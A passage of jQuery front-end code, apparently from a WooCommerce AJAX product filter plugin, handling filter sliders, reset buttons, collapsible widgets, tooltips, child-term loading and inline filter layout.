                if( $this.parents('.berocket_aapf_widget').data('child_parent') != 'child' ) {
                    $parent_for.find('select.'+$this.data('taxonomy')).val(selected_val).trigger('refresh');
                }
                current_value = selected_val;
                if( ! selected_val.length ) {
                    current_value = false;
                }
            }
            if( $this.parents('.berocket_search_box_block').length == 0 ) {
                var $widget_child = '';
                if ( $this.parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $this.parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                    berocket_aapf_child_parent_loaded = false;
                    $widget_child = '.'+$this.parents('.berocket_aapf_widget').data('attribute')+'_child_';
                    if ( $this.parents('.berocket_aapf_widget').data('child_parent') == 'parent' ) {
                        $widget_child += '1';
                    } else {
                        $widget_child += ( parseInt( $this.parents('.berocket_aapf_widget').data('child_parent_depth') ) + 1 );
                    }
                    $widget_child = $($widget_child);
                    berocket_remove_child ( $widget_child );
                }
                updateProducts();
                if ( $this.parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $this.parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                    berocket_child_load ( $widget_child, $this.parents('.berocket_aapf_widget').data('attribute'), current_value, 'default' );
                }
                if( !berocket_aapf_child_parent_loaded ) {
                    berocket_aapf_child_parent_loaded = true;
                    berocket_product_recount();
                }
                berocket_reset_button_hide_not();
            }
        }

        berocket_set_slider = function ( i, o ) {
            if( ! $(o).hasClass('berocket_slidered') ) {
                var all_terms_name;
                var all_terms_slug;
                var slider_disabled = $(o).data('disabled');
                if( slider_disabled ) {
                    slider_disabled = true;
                } else {
                    slider_disabled = false;
                }
                $(o).addClass('berocket_slidered').slider({
                    range: true,
                    min: parseFloat($(o).data('min')),
                    max: parseFloat($(o).data('max')),
                    values: [$(o).data('value1'),$(o).data('value2')],
                    disabled: slider_disabled,
                    create: function( event, ui ) {
                        all_terms_name = $(o).data('all_terms_name');
                        all_terms_slug = $(o).data('all_terms_slug');
                        $o = $(o);
                        var number_style = $(o).data('number_style');
                        if( ! number_style ) {
                            number_style = the_ajax_script.number_style;
                        }
                        if( $(o).data('all_terms_name') == null )  {
                            $( '#'+$o.data('fields_1') ).val( berocket_format_number ($(o).data('value1') / $(o).data( 'step' ), number_style ) );
                            $( '#'+$o.data('fields_2') ).val( berocket_format_number ($(o).data('value2') / $(o).data( 'step' ), number_style ) );
                            $(o).data('value_1', $(o).data('value1') / $(o).data( 'step' ) );
                            $(o).data('value_2', $(o).data('value2') / $(o).data( 'step' ) );
                        } else {
                            $( '#'+$o.data('fields_1') ).val( all_terms_slug[ $(o).data('value1')>>0 ] );
                            $( '#'+$o.data('fields_2') ).val( all_terms_slug[ $(o).data('value2')>>0 ] );
                            $(o).data('value_1', all_terms_name[ $(o).data('value1')>>0 ] );
                            $(o).data('value_2', all_terms_name[ $(o).data('value2')>>0 ] );
                        }
                    }
                }).on('slidestop', function( event ){
                    var $widget_child = '', current_value = false;
                    if ( $(o).data('min') != $(o).data('value1') || $(o).data('max') != $(o).data('value2') ) {
                        current_value = [$(o).data('value1'), $(o).data('value2')];
                    }
                    if( $(this).parents('.berocket_search_box_block').length == 0 ) {
                        if ( $(o).parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $(o).parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                            
                            $widget_child = '.'+$(o).parents('.berocket_aapf_widget').data('attribute')+'_child_';
                            if ( $(o).parents('.berocket_aapf_widget').data('child_parent') == 'parent' ) {
                                $widget_child += '1';
                            } else {
                                $widget_child += ( parseInt( $(o).parents('.berocket_aapf_widget').data('child_parent_depth') ) + 1 );
                            }
                            $widget_child = $($widget_child);
                            berocket_remove_child ( $widget_child );
                        }
                        $berocket_aapf_last_changed = $(o);
                        updateProducts();
                        if ( $(o).parents('.berocket_aapf_widget').data('child_parent') == 'parent' || $(o).parents('.berocket_aapf_widget').data('child_parent') == 'child' ) {
                            berocket_child_load ( $widget_child, $(o).parents('.berocket_aapf_widget').data('attribute'), current_value, 'slider' );
                        }
                        if( !berocket_aapf_child_parent_loaded ) {
                            berocket_aapf_child_parent_loaded = true;
                            berocket_product_recount();
                        }
                        berocket_reset_button_hide_not();
                    }
                }).on('slide', function( event, ui ) {
                    $o = $(ui.handle).parents('div.berocket_filter_slider');
                    vals = ui.values;
                    var number_style = $(o).data('number_style');
                    if( ! number_style ) {
                        number_style = the_ajax_script.number_style;
                    }
                    if( $(o).data('all_terms_name') == null ) {
                        $( '#'+$o.data('fields_1') ).val( berocket_format_number (vals[0]/$(o).data('step'), number_style) );
                        $( '#'+$o.data('fields_2') ).val( berocket_format_number (vals[1]/$(o).data('step'), number_style) );
                        $o.data('value_1', (vals[0]/$(o).data('step')));
                        $o.data('value_2', (vals[1]/$(o).data('step')));
                    } else {
                        $( '#'+$o.data('fields_1') ).val( all_terms_slug[vals[0]] );
                        $( '#'+$o.data('fields_2') ).val( all_terms_slug[vals[1]] );
                        $o.data('value_1', all_terms_name[vals[0]]);
                        $o.data('value_2', all_terms_name[vals[1]]);
                    }

                    if ( $o.data('child_parent') != 'child' && $o.data('child_parent') != 'parent' ) {
                        $('.slide div').each(function( i, obj ) {
                            if( $(obj).data('taxonomy') == $(o).data('taxonomy') ) {
                                $(obj).slider("values", vals);
                                var number_style = $(obj).data('number_style');
                                if( ! number_style ) {
                                    number_style = the_ajax_script.number_style;
                                }
                                if( $(o).data('all_terms_name') == null ) {
                                    $( '#'+$(obj).data('fields_1') ).val( berocket_format_number (vals[0] / $(obj).data( 'step' ), number_style ) );
                                    $( '#'+$(obj).data('fields_2') ).val( berocket_format_number (vals[1] / $(obj).data( 'step' ), number_style ) );
                                    $(obj).data('value_1', (vals[0]/$(o).data('step')));
                                    $(obj).data('value_2', (vals[1]/$(o).data('step')));
                                } else {
                                    $( '#'+$(obj).data('fields_1') ).val( all_terms_slug[ vals[0] ] );
                                    $( '#'+$(obj).data('fields_2') ).val( all_terms_slug[ vals[1] ] );
                                    $(obj).data('value_1', all_terms_name[vals[0]]);
                                    $(obj).data('value_2', all_terms_name[vals[1]]);
                                }
                            }
                        });
                    }
                });
            }
        }
        berocket_slider_input_val_started = false;
        $(document).on('focus', '.berocket_slider_start_val, .berocket_slider_end_val', function() {
            if ( ! $(this).is(':disabled') ) {
                var slider = $(this).parents('.berocket_aapf_widget').find('.berocket_filter_slider');
                var values = slider.slider( "option", "values" );

                if( $(this).is('.berocket_slider_start_val') ) {
                    $(this).val( values[0] ).data('save_val', values[0]);
                } else {
                    $(this).val( values[1] ).data('save_val', values[1]);
                }
            }
        });
        $(document).on('focusout', '.berocket_slider_start_val, .berocket_slider_end_val', function() {
            if ( ! $(this).is(':disabled') && $(this).data('save_val') == $(this).val() ) {
                var slider = $(this).parents('.berocket_aapf_widget').find('.berocket_filter_slider');
                var number_style = slider.data('number_style');
                if( ! number_style ) {
                    number_style = the_ajax_script.number_style;
                }

                $val = $(this).val();
                $(this).val( berocket_format_number( $val*1, number_style) );
            }
        });
        $(document).on('change', '.berocket_slider_start_val, .berocket_slider_end_val', function() {
            if( ! berocket_slider_input_val_started ) {
                berocket_slider_input_val_started = true;
                var slider = $(this).parents('.berocket_aapf_widget').find('.berocket_filter_slider');
                var values = slider.slider( "option", "values" );
                if( $(this).is('.berocket_slider_start_val') ) {
                    values[0] = $(this).val();
                } else {
                    values[1] = $(this).val();
                }
                slider.slider( "option", "values", values );
                slider
                .trigger('slide', {handle:slider.find('.ui-slider-handle').first(), value: values[0], values: values})
                .trigger('slide', {handle:slider.find('.ui-slider-handle').last(), value: values[1], values: values})
                .trigger('slidestop');
                berocket_slider_input_val_started = false;
            }
        });

        $(document).on('click', '.berocket_aapf_widget_selected_area .br_unselect_all', function (event){
            event.preventDefault();
            br_reset_all_filters();
        });

        $(document).on('mouseenter', '.berocket_aapf_widget_selected_area a, .berocket_aapf_widget a', function (event){
            $(this).addClass('br_hover');
        });

        $(document).on('mouseleave', '.berocket_aapf_widget_selected_area a, .berocket_aapf_widget a', function (event){
            $(this).removeClass('br_hover');
        });

        $(document).on('click', '.berocket_aapf_widget_selected_area a:not(.br_unselect_all)', function (event){
            event.preventDefault();
            $obj = $(this);
            berocket_unselect_all = true;
            var el_type = $obj.data('el_type');
            var el_id = $obj.data('el_id');
            var taxonomy = $obj.data('el_taxonomy');
            reset_filter(el_type, el_id, taxonomy);
            berocket_unselect_all = false;
            updateProducts(true);
        });

        $(document).on('click', '.berocket_aapf_reset_button', function() {
            br_reset_all_filters();
        });

        br_reset_all_filters = function () {
            berocket_unselect_all = true;
            reset_info = get_widget_selected_filters();
            reset_info.forEach(function(element) {
                reset_filter(element.type, element.id, element.taxonomy);
            });
            berocket_unselect_all = false;
            updateProducts(true);
        }

        function reset_filter(el_type, el_id, taxonomy) {
            $berocket_aapf_last_changed = $('.berocket_aapf_widget li').first();
            if ( el_type == 'checkbox' || el_type == 'color' || el_type == 'radio' ) {
                if( $('.' + el_id).prop('checked') ) {
                    $('.' + el_id).first().parents('li').first().find('label').trigger('click');
                }
            } else if ( el_type == 'select' ) {
                $( 'select.'+taxonomy ).find('option.select_'+el_id).prop('selected', false);
                $( 'select.'+taxonomy ).trigger('change.select2');
                updateProducts();
            } else if ( el_type == 'slider' ) {
                $slider = $('#'+el_id).closest('li').find('.berocket_filter_slider');

                var val1 = parseFloat($slider.data('min'));
                var val2 = parseFloat($slider.data('max'));

                ui = {handle:$slider.children(), values:[val1,val2]};
                $slider.slider( "values", [ val1, val2 ] ).trigger('slide', ui);

                updateProducts();
            } else if ( el_type == '_date' ) {
                $date = $('.'+el_id+'.berocket_date_picker');

                var val1 = $date.data('min');
                var val2 = $date.data('max');

                berocket_unselect_all = true;
                $('.'+el_id+'.br_start_date').val(val1).trigger('change');
                $('.'+el_id+'.br_end_date').val(val2).trigger('change');
                berocket_unselect_all = false;

                updateProducts();
            }
        }

        $(document).on('click', '.berocket_aapf_widget_update_button', function (event) {
            event.preventDefault();
            updateProducts(true);
        });

        $(document).on('click', '.berocket_label_widgets', function(event) {
            if( $(this).parents('li').first().find('input').attr('type') == 'checkbox' || $(this).parents('li').first().find('input').attr('type') == 'radio' ) {
                event.preventDefault();
                event.stopPropagation();
                $(this).parents('span').first().find('input').trigger('change');
            }
        });

        $(document).on( 'click', '.berocket_aapf_widget-title_div:not(".disable_collapse")', function( event ) {
            event.preventDefault();
            if( $(window).width() > 768 && $(this).parents('.berocket_inline_clickable_hover.berocket_single_filter_visible').length ) {
                return false;
            }
            $(this).trigger('br_showhide');
        });

        $(document).on( 'br_showhide', '.berocket_aapf_widget-title_div:not(".disable_collapse")', function( event ) {
            var widget_block = $(this).next('.berocket_aapf_widget');
            $(this).parents('.berocket_single_filter_widget').data('showbutton', widget_block.css('display') == 'none');
            if(widget_block.css('display') == 'none')
            {
                widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_hidden').addClass('berocket_single_filter_visible');
                widget_block.slideDown(0, function(){widget_block.find('.mCSB_container').css('width', '');});
                $(this).find('span').removeClass('show_button').addClass('hide_button');
                $(this).parents('.berocket_single_filter_widget').data('showbutton', 'hide');
            }
            else
            {
                widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_visible').addClass('berocket_single_filter_hidden');
                widget_block.slideUp(0);
                if( typeof(widget_block.find('select').select2) == 'function' ) {
                    widget_block.find('select').select2("close");
                }
                $(this).find('span').removeClass('hide_button').addClass('show_button');
                $(this).parents('.berocket_single_filter_widget').data('showbutton', 'show');
            }
        });
        $(document).on( 'click', '.berocket_aapf_widget .berocket_widget_show_values', function( event ) {
            event.preventDefault();
            var widget_block = $(this).parents('.berocket_single_filter_widget');
            if(widget_block.hasClass('show_o_sel_values'))
            {
                widget_block.removeClass('show_o_sel_values');
            }
            else
            {
                widget_block.addClass('show_o_sel_values');
            }
            berocket_widget_show_values_text(widget_block);
        });

        function berocket_widget_show_values_text($widget) {
            var $this = $widget.find('.berocket_widget_show_values');
            var widget_block = $this.parents('.berocket_single_filter_widget');
            if(widget_block.hasClass('show_o_sel_values')) {
                $this.html(the_ajax_script.translate.hide_value+'<span class="hide_button"></span>');
            } else {
                $this.html(the_ajax_script.translate.show_value+'<span class="show_button"></span>');
            }
        }

        $(document).on( the_ajax_script.description_show, '.berocket_aapf_widget-title_div .berocket_aapf_description i', function( event ) {
            event.preventDefault();
            event.stopPropagation();
            $('.berocket_aapf_description_div').remove();
            if( $('.berocket_aapf_description_div').length == 0 ) {
                $block = $(this).next().clone();
                $block.addClass( 'berocket_aapf_description_div' ).hide();
                $('body').append($block);
                i_top = ( $(this).offset().top - $(document).scrollTop() ) + ( $(this).height() / 2 );
                i_left = $(this).offset().left;
                top_px = parseInt( i_top + $( document ).scrollTop() );
                if( i_top >= (window.innerHeight / 2) ) {
                    top_px -= ( $block.outerHeight() );
                    top_px += 22;
                    top_side = 'bottom';
                } else {
                    top_side = 'top';
                    top_px -= 22;
                }

                side_px = i_left;
                if( i_left < (window.innerWidth / 2) ) {
                    side_px += $(this).width();
                    side = 'left';
                    deside = 'right';
                    bottom_side = 'top';
                    side_px += 9;
                } else {
                    side = 'right';
                    deside = 'left';
                    bottom_side = 'bottom';
                    side_px = (window.innerWidth - side_px) - 3;
                }
                $block.addClass( 'berocket_aapf_description_div_'+top_side+'_'+side ).addClass( 'berocket_aapf_description_div' ).css( 'top', top_px ).css( side, side_px );
                $block.find('.berocket_aapf_description_arrow').css('border-'+deside, '0').css('border-'+bottom_side, '0');
                $block.show();
            }
        });

        $(document).on( the_ajax_script.description_hide, '.berocket_aapf_widget-title_div .berocket_aapf_description i', function( event ) {
            event.preventDefault();
            event.stopPropagation();
            to_element = event.toElement || event.relatedTarget;
            if ( the_ajax_script.description_hide == 'mouseleave' && $(to_element).parents('.berocket_aapf_description_div').length == 0) {
                $('.berocket_aapf_description_div').remove();
            }
        });

        $(document).on(the_ajax_script.description_hide, '.berocket_aapf_description_div', function( event ) {
            event.preventDefault();
            event.stopPropagation();
            if ( the_ajax_script.description_hide == 'mouseleave' ) {
                $(this).remove();
            }
        });

        $(document).on(the_ajax_script.description_hide, function() {
            $('.berocket_aapf_description_div').remove();
        });

        function berocket_aapf_widget_loading() {
            if( $('.berocket_aapf_widget_loading').length > 0 ) {
                loading_top = ( ( $(document).scrollTop() + ( window.innerHeight / 2 ) ) - $('.berocket_aapf_widget_loading').offset().top );
                if ( loading_top < 100 || $('.berocket_aapf_widget_loading').height() < 200 ) {
                    loading_top = 100;
                } else if ( loading_top > ( $('.berocket_aapf_widget_loading').height() - $('.berocket_aapf_widget_loading_container').height() ) ) {
                    loading_top = $('.berocket_aapf_widget_loading').height() - $('.berocket_aapf_widget_loading_container').height();
                }
                $('.berocket_aapf_widget_loading_container').css('top', loading_top);
			}
            $('.berocket_aapf_description_div').remove();
        }
        $(document).scroll( berocket_aapf_widget_loading );
        $(document).on( 'click', function( event ) {
            $('.berocket_aapf_product_count_desc').remove();
        });

        window.onpopstate = function(event) {
            if ( event.state != null && event.state.BeRocket == 'Rules' ) {
                location.reload();
            }
        };
        $(document).on('click', '.berocket_search_box_button', function() {
            var search_url = $(this).data('url');
            if( the_ajax_script.current_page_url == search_url 
            || the_ajax_script.current_page_url.slice(-1) == '/' 
            && the_ajax_script.current_page_url.slice(0, -1) == search_url
            || search_url.slice(-1) == '/' 
            && the_ajax_script.current_page_url == search_url.slice(0, -1) ) {
                update_data_containers();
                updateProducts(true, true);
            } else {
                update_data_containers(true, $(this).parents('.berocket_search_box_block'));
                args = {
                    current_language: the_ajax_script.current_language,
                    terms: berocket_aapf_widget_product_filters,
                    price: berocket_aapf_widget_product_price_limit,
                    limits: berocket_aapf_widget_product_limits,
                    product_cat: the_ajax_script.product_cat,
                    product_taxonomy: the_ajax_script.product_taxonomy,
                    action: 'berocket_aapf_listener',
                    orderby: $('.woocommerce-ordering select.orderby').val(),
                    attributes: [],
                    cat_limit: [],
                    location: $(this).data('url'),
                };
                the_ajax_script.current_page_url = search_url;
                location.href = updateLocation(args, true, true);
            }
        });

        // Option to take control over (default) sorting, make it AJAXy and work with filters
        if( the_ajax_script.control_sorting ) {
            $(document).on('submit', 'form.woocommerce-ordering', function (event) {
                event.preventDefault();
            });
            $(document).on('change', 'select.orderby', function (event) {
                event.preventDefault();
                $('select.orderby').val($(this).val());
                updateProducts(true);
            });
        }

        berocket_reset_button_hide_not = function() {
            jQuery('.berocket_single_filter_widget .berocket_aapf_reset_button').parents('.berocket_aapf_widget').show();
            if( ! jQuery('.berocket_aapf_widget-wrapper:not(".berocket_hiden_without_visible_values")').length ) {
                jQuery('.berocket_single_filter_widget.berocket_no_filters .berocket_aapf_reset_button').parents('.berocket_aapf_widget').hide();
            }
            if( get_widget_selected_filters().length ) {
                jQuery('.berocket_single_filter_widget .berocket_aapf_reset_button').parents('.berocket_aapf_widget').show();
            } else {
                jQuery('.berocket_single_filter_widget.berocket_not_selected .berocket_aapf_reset_button').parents('.berocket_aapf_widget').hide();
            }
        }

        berocket_filters_first_load = function() {
            if( $(window).width() <= 767 ) {
                $('.berocket_hide_single_widget_on_mobile').remove();
            }
            if( $(window).width() > 767 && $(window).width() <= 1024 ) {
                $('.berocket_hide_single_widget_on_tablet').remove();
            }
            if( $(window).width() > 1024 ) {
                $('.berocket_hide_single_widget_on_desktop').remove();
            }
            if( $('.berocket_wc_shortcode_fix').length ) {
                berocket_new_product_recount($('.berocket_wc_shortcode_fix'));
                $('.berocket_wc_shortcode_fix').html('');
            }
            if( $(the_ajax_script.pagination_class).length > 0 ){
                woocommerce_pagination_page = parseInt( $(the_ajax_script.pagination_class+' .current').first().text() );
                if( woocommerce_pagination_page < 1 ) woocommerce_pagination_page = 1;
            }

            if( $('.berocket_aapf_widget_update_button').hasClass('berocket_aapf_widget_update_button') ){
                berocket_aapf_widget_wait_for_button = true;
            } else {
                berocket_aapf_widget_wait_for_button = false;
            }
            
            $( ".berocket_filter_slider" ).each(function (i,o){
                berocket_set_slider ( i, o );
            });

            $(".berocket_aapf_widget_height_control").each(function (i,o){
                if( ! $(o).hasClass('br_height_controled') ) {
                    $(o).css('height', $(o).height()).mCustomScrollbar({
                        axis: "y",
                        theme: $(o).data('scroll_theme'),
                        scrollInertia: 300
                    }).addClass('br_height_controled');
                    berocket_custom_scroll_bar_init();
                }
            });
            init_styler();
            
            update_data_containers();
            update_selected_area();
            
            if( the_ajax_script.hide_empty_value ) {
                jQuery('.berocket_aapf_widget:not(.berocket_aapf_widget_selected_area)').each(function(i, o) {
                    if( jQuery(o).parents('.berocket_search_box_block').parents('.berocket_search_box_block').length == 0 && jQuery(o).parents('.br_child_parent_wrapper').length == 0 ) {
                        if( jQuery(o).find('li').not('.berocket_widget_show_values').length == jQuery(o).find('li.berocket_hide_o_value').length ) {
                            jQuery(o).parents('.berocket_aapf_widget-wrapper').addClass('berocket_hiden_without_visible_values').hide();
                        } else {
                            jQuery(o).parents('.berocket_aapf_widget-wrapper').removeClass('berocket_hiden_without_visible_values').show();
                        }
                    }
                });
            }
            if( the_ajax_script.use_select2 && $(".berocket_aapf_widget select").length && typeof $(".berocket_aapf_widget select").select2 == 'function' ) {
                $(".berocket_aapf_widget select").select2({width:'100%'});
            }
            berocket_reset_button_hide_not();
        }
        berocket_filters_first_load();
        $(document).on('click', '.br_child_toggle', function() {
            hide_child_attributes($(this));
        });
        function hide_child_attributes($button, show_child) {
            var term_id = $button.data('term_id');
            var $blocks = $button.parents('.berocket_aapf_widget').find('.berocket_term_parent_' + term_id);
            if( typeof(show_child) == 'undefined' ) {
                show_child = false;
                if( $blocks.is('.berocket_hide_child_attributes') ) {
                    show_child = true;
                }
            }
            $blocks.each(function(i, o) {
                if( show_child ) {
                    $(o).removeClass('berocket_hide_child_attributes');
                } else {
                    $(o).addClass('berocket_hide_child_attributes');
                    hide_child_attributes($(o).find('.br_child_toggle'), show_child);
                }
            });
            $button.find('.fa').removeClass('fa-plus').removeClass('fa-minus');
            if( show_child ) {
                $button.find('.fa').addClass('fa-minus');
            } else {
                $button.find('.fa').addClass('fa-plus');
            }
        }
    });
})(jQuery);

function berocket_format_number (number, number_style) {
    if( typeof number_style == 'undefined' ) {
        number_style = the_ajax_script.number_style;
    }
    var num = number.toFixed(number_style[2]);
    num = num.toString();
    var decimal = num.split('.');
    var new_number = decimal[0];
    if(num.indexOf('.') != -1)
    {
        decimal = decimal[1];
    }
    new_number = new_number.replace(/\d(?=(?:\d{3})+(?:$))/g, function($0, i){
        return $0+number_style[0];
    });
    if(num.indexOf('.') != -1)
    {
        new_number = new_number+number_style[1]+decimal;
    }
    return new_number;
}
function berocket_remove_child( $widget, show_previous ) {
    if( typeof(show_previous) == 'undefined' ) {
        show_previous = true;
    }
    $widget_child = '.'+jQuery($widget).data('attribute')+'_child_';
    $place = $widget.find('.berocket_child_parent_sample');
    $widget_child_number = parseInt( jQuery($widget).data('child_parent_depth') ) ;
    while( jQuery( $widget_child + $widget_child_number ).length > 0 ) {
        $widget_removed = $widget_child + $widget_child_number;
        jQuery( $widget_removed ).find('.berocket_widget_show_values').hide();
        jQuery( $widget_removed ).find( 'li' ).each( function ( i, o ) {
            if( ! jQuery(o).is('.berocket_child_parent_sample') && jQuery(o).parents('.berocket_child_parent_sample').length == 0 && ! jQuery(o).is('.berocket_widget_show_values') ) {
                jQuery(o).remove();
            }
        });
        $widget_child_number++;
        if( show_previous ) {
            var previous = jQuery( $widget_removed ).parents('.berocket_aapf_widget-wrapper').find('.berocket_child_previous');
            var $place = jQuery( $widget_removed ).find('.berocket_child_parent_sample');
            previous = '<li>'+previous.html()+'</li>';
            $place.after(previous);
        } else {
            break;
        }
    }
}

function berocket_child_load ( $widget, taxonomy, term_id, type ) {
    if( term_id !== false && (term_id.length > 1 || term_id[0]) != false && $widget.length > 0 && term_id.length > 0 ) {
        term_id = JSON.stringify(term_id);
        data = {action: 'br_aapf_get_child',taxonomy: taxonomy, term_id: term_id, type: type};
        terms = false;
        jQuery.ajax({
            url: the_ajax_script.ajaxurl,
            data: data,
            type: 'POST',
            success: function (data) {
                terms = data;
            },
            dataType: 'json',
            async: false
        });
        berocket_remove_child( $widget, false );
        berocket_child_replace ( $widget, terms );
        if( the_ajax_script.use_select2 && jQuery(".berocket_aapf_widget select").length && typeof jQuery(".berocket_aapf_widget select").select2 == 'function' ) {
            jQuery(".berocket_aapf_widget select").select2({width:'100%'});
        }
    }
}

function berocket_child_replace ( $widget, terms ) {
    $widget = jQuery($widget);
    var html_sample = $widget.find('.berocket_child_parent_sample ul').html();
    var $place = $widget.find('.berocket_child_parent_sample');
    var select = false;
    var html_single = '';
    if( terms.length > 0  ) {
        if ( $widget.data('type') == 'slider' ) {
            if( terms.length > 1 ) {
                var element = html_sample.replace( /R__term_id__R/g, terms[0].term_id );
                element = element.replace( /R__count__R/g, terms[0].count );
                element = element.replace( /R__slug__R/g, terms[0].slug );
                element = element.replace( /R__name__R/g, terms[0].name );
                element = element.replace( /R__taxonomy__R/g, terms[0].taxonomy );
                element = element.replace( /R__class__R/g, terms[0].r_class );
                allterms = [];
                for ( i = 0; i < terms.length; i++ ) {
                    allterms.push(terms[i].name);
                }
                element = element.replace( /R__min__R/g, 0 );
                element = element.replace( /R__value1__R/g, 0 );
                element = element.replace( /R__max__R/g, ( allterms.length - 1 ) );
                element = element.replace( /R__value2__R/g, ( allterms.length - 1 ) );
                element = element.replace( /"R__allterm__R"/g, "'"+JSON.stringify(allterms)+"'" );
                $element = jQuery(element);
                $place.after($element);
                
                berocket_set_slider ( 0, $widget.find('.berocket_filter_slider').last() );
            }
        } else {
            if ( $widget.find('.berocket_child_parent_sample').is('.select') ) {
                multiple = false;
                if( $widget.find('.berocket_child_parent_sample').is('.multiple') ) {
                    multiple = true;
                }
                select = true;
                html_sample = html_sample.replace( /<ul/g, '<select' );
                html_sample = html_sample.replace( /<\/ul>/g, '</select>' );
                html_sample = html_sample.replace( /<li/g, '<option' );
                html_sample = html_sample.replace( /<\/li>/g, '</option>' );
                html_sample = '<li>' + html_sample + '</li>';
                if( multiple ) {
                    html_single = html_sample.split('<option')[1];
                    html_single = html_single.split('</option>')[0];
                    html_single = '<option' + html_single + '</option>';
                } else {
                    html_single = html_sample.split('</option>')[1]+'</option>';
                }
            }
            for( i = 0; i < terms.length; i++ ) {
                var element = html_sample;
                element = element.replace( /R__term_id__R/g, terms[i].term_id );
                element = element.replace( /R__count__R/g, terms[i].count );
                element = element.replace( /R__slug__R/g, terms[i].slug );
                element = element.replace( /R__name__R/g, terms[i].name );
                element = element.replace( /R__taxonomy__R/g, terms[i].taxonomy );
                element = element.replace( /R__class__R/g, terms[i].r_class );
                element = element.replace( /#R/g, '#'+terms[i].color );
                $element = jQuery(element);
                $place.after($element);
                if ( select && i == 0 ) {
                    html_sample = html_single;
                    $place = $widget.find('select option').last();
                }
            }
        }
    } else {
        var no_values = $widget.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_values').html();
        no_values = '<li>'+no_values+'</li>';
        $place.after(no_values);
    }
}

function load_hash_test() {
    hash = location.hash;
    test_loc = location.href;
    if( test_loc.indexOf('#') != -1 ) {
        test_loc = test_loc.split('#');
        test_loc = test_loc[0];
    }
    reload = false;
    var filtersRegex = /filters=\((.*)\)/;
    if( ( filters_hash = filtersRegex.exec(hash) ) != null ) {
        if( test_loc.indexOf('?') != -1 ) {
            href_param = test_loc.split('?');
            if(href_param[1].indexOf('filters=') != -1) {
                href_params_array = href_param[1].split('&');
                for( var i = 0; i < href_params_array.length; i++ ) {
                    if( href_params_array[i].indexOf('filters=') != -1) {
                        test_loc = test_loc.replace(href_params_array[i],filters_hash[1]).replace('&&','&');
                    }
                }
            } else {
                test_loc = test_loc+"&"+filters_hash[1];
            }
        } else {
            test_loc = test_loc+"?"+filters_hash[1];
        }
        reload = true;
    }
    var filtersRegex = /paged=([0-9]+)/;
    if( ( filters_hash = filtersRegex.exec(hash) ) != null ) {
        if( location.hash != "") {
            location.hash = "";
            test_loc = location.href;
        }
        if( test_loc.indexOf('?') != -1 ) {
            href_param = test_loc.split('?');
            if(href_param[1].indexOf('paged=') != -1) {
                href_params_array = href_param[1].split('&');
                for( var i = 0; i < href_params_array.length; i++ ) {
                    if( href_params_array[i].indexOf('filters=') != -1) {
                        test_loc = test_loc.replace(href_params_array[i],filters_hash[0]).replace('&&','&');
                    }
                }
            } else {
                test_loc = test_loc+"&"+filters_hash[0];
            }
        } else {
            test_loc = test_loc+"?"+filters_hash[0];
        }
        reload = true;
    }
    if(reload) {
        location.href = test_loc;
    }
}
load_hash_test();
(function ($){
    function berocket_rewidth_inline_filters() {
        $('.berocket_single_filter_widget.berocket_hidden_clickable').each(function() {
            $(this).removeClass('berocket_hidden_clickable_left').removeClass('berocket_hidden_clickable_right');
            var position = $(this).offset().left + $(this).outerWidth();
            var width = $(window).width();
            if( position < width/2 ) {
                $(this).addClass('berocket_hidden_clickable_left');
            } else {
                $(this).addClass('berocket_hidden_clickable_right');
            }
        });
        while( $('.berocket_single_filter_widget.berocket_inline_filters:not(".berocket_inline_filters_rewidth")').length ) {
            $element = $('.berocket_single_filter_widget.berocket_inline_filters:not(".berocket_inline_filters_rewidth")').first();
            width_to_set = '12.5%!important';
            $style = $element.attr('style');
            if( typeof($style) == 'undefined' ) {
                $style = '';
            }
            $style = $style.replace(/width:\s?(\d|\.)+%!important;/g, '');
            $style = $style.replace(/clear:both!important;/g, '');
            $style = $style.replace(/opacity:0!important;/g, '');
            $element.attr('style', $style);
            min_width = 200;
            var min_filter_width_inline = $element.data('min_filter_width_inline');
            if( min_filter_width_inline ) {
                min_width = parseInt(min_filter_width_inline);
            }
            every_clear = 9;
            $(document).trigger('berocket_inline_before_width_calculate');
            var check_array = [];
            check_array.push({clear:2, size:(min_width/4), width:100, block:'.berocket_inline_filters_count_1'});
            check_array.push({clear:3, size:(min_width/2.5), width:50, block:'.berocket_inline_filters_count_2'});
            check_array.push({clear:4, size:(min_width/2), width:33.333, block:'.berocket_inline_filters_count_3'});
            check_array.push({clear:5, size:(min_width/1.6), width:25, block:'.berocket_inline_filters_count_4'});
            check_array.push({clear:6, size:(min_width/1.32), width:20, block:'.berocket_inline_filters_count_5'});
            check_array.push({clear:7, size:(min_width/1.14), width:16.666, block:'.berocket_inline_filters_count_6'});
            check_array.push({clear:8, size:(min_width), width:14.285, block:'.berocket_inline_filters_count_7'});
            check_array.some(function(element) {
                if( $element.outerWidth() < element.size || $element.is(element.block) ) {
                    every_clear = element.clear;
                    width_to_set = element.width+'%!important';
                    return true;
                }
            });
            $(document).trigger('berocket_inline_after_width_calculate');
            var element_i = 0;
            while($element.is('.berocket_single_filter_widget.berocket_inline_filters:not(".berocket_inline_filters_rewidth")') ) {
                $style = $element.attr('style');
                if(typeof($style) == 'undefined' ) {
                    $style = '';
                }
                $style = $style.replace(/width:\s?(\d|\.)+%!important;/g, '');
                $style = $style.replace(/clear:both!important;/g, '');
                $style = $style.replace(/opacity:0!important;/g, '');
                $style = $style+'width:'+width_to_set+';';
                element_i++;
                if( element_i == every_clear ) {
                    $style = $style+'clear:both!important;';
                    element_i = 1;
                }
                $element.attr('style', $style+'width:'+width_to_set+';').addClass('berocket_inline_filters_rewidth');
                $element = $element.next();
            }
        }
    }
    berocket_rewidth_inline_filters();
    $(document).ready(function (){
        berocket_rewidth_inline_filters();
        $(window).on('resize berocket_ajax_filtering_end', function() {
            $('.berocket_single_filter_widget.berocket_inline_filters.berocket_inline_filters_rewidth').removeClass('berocket_inline_filters_rewidth');
            berocket_rewidth_inline_filters();
        });
    });
    $(document).on('mousedown', function(event) {
        if( ! $(event.target).parents('.berocket_aapf_widget').length 
        || ! $(event.target).parents('.berocket_single_filter_widget.berocket_hidden_clickable').length ) {
